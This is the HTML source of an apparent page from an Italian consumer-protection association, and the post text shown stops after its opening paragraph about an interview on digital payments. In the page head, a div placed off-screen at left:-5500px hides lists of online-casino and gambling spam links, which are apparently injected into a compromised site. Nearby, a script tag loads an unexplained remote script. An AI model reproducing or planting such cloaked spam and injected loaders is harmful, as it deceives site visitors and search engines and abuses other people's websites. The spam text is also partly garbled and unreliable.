<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/19124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=19124' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Casino di mestre</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giocare-speed-roulette/">Giocare Speed Roulette</a>: Alcuni casinÃ² vi chiederÃ  di verificare il tuo numero di cellulare per dimostrare che si vive nel Regno Unito.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/per-vincere-alle-slot/">Per Vincere Alle Slot</a> - Il numero di slot sembra un altro vantaggio, ma migliaia di opzioni possono essere fonte di confusione.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/metodo-fibonacci-roulette/">Metodo Fibonacci Roulette</a>: Sebbene non ci sia modo di prevenire completamente lo sviluppo di una dipendenza dal gioco, ci sono modi per aiutare a educare le persone sui rischi e intervenire se si Ã¨ sviluppata una dipendenza.
    </li>
</ol>
</p>

<h3>Slot piÃ¹ famose</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/winspark-casino-bonus-senza-deposito/">Winspark Casino Bonus Senza Deposito</a></dt>
    <dd>Come servizio di e-Wallet, ti consente di effettuare pagamenti online veloci e sicuri senza condividere i tuoi dati di pagamento direttamente con il casinÃ².</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/pinnacola-regole-di-gioco/">Pinnacola Regole Di Gioco</a></dt>
    <dd>Nella maggior parte delle giurisdizioni puoi anche selezionare l'opzione Autoplay quando giochi a Buffalo Power Christmas.</dd>
    <dd>Ãˆ noto per il suo divertente bonus di benvenuto e per la sua vasta selezione di giochi.</dd>
</dl>
</p>

<h3>Calcolo di vincita al lotto</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-online-european-roulette/">Gioca Online European Roulette</a></br>
Non vorrei depositare un centesimo su qualsiasi altro sito ancora, attendere 3-12 mesi per il poker online per tornare completamente al mercato degli Stati Uniti.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-a-sanremo/">Casino A Sanremo</a></br>
Un'altra strategia utile che si dovrebbe prendere in considerazione sta cambiando il bookmarker di volta in volta.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-bonus-registrazione/">Casino Bonus Registrazione</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2017/10/Luongo-3.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-19124 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati post-in-category-e-commerce-news page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Il punto del Presidente MDC Francesco Luongo</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Il punto del Presidente MDC Francesco Luongo</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-19124">

	
<div class="thumbnail">

	<img width="200" height="248" src="https://www.difesadelcittadino.it/wp-content/uploads/2017/10/Luongo-3.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Il punto del Presidente MDC Francesco Luongo" itemprop="image" decoding="async" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p style="text-align: justify;">Gli appuntamenti di<strong><em> Pago Sicuro</em></strong> con il Presidente nazionale del Movimento Difesa del Cittadino, Francesco Luongo, si concludono oggi. Prima di lasciarci, però, il Presidente ha risposto ad alcune domande sull’evoluzione dei pagamenti digitali, e non, in Europa, dando alcuni consigli su come comportarsi in caso di acquisti online a ridosso delle festività natalizie.</p>
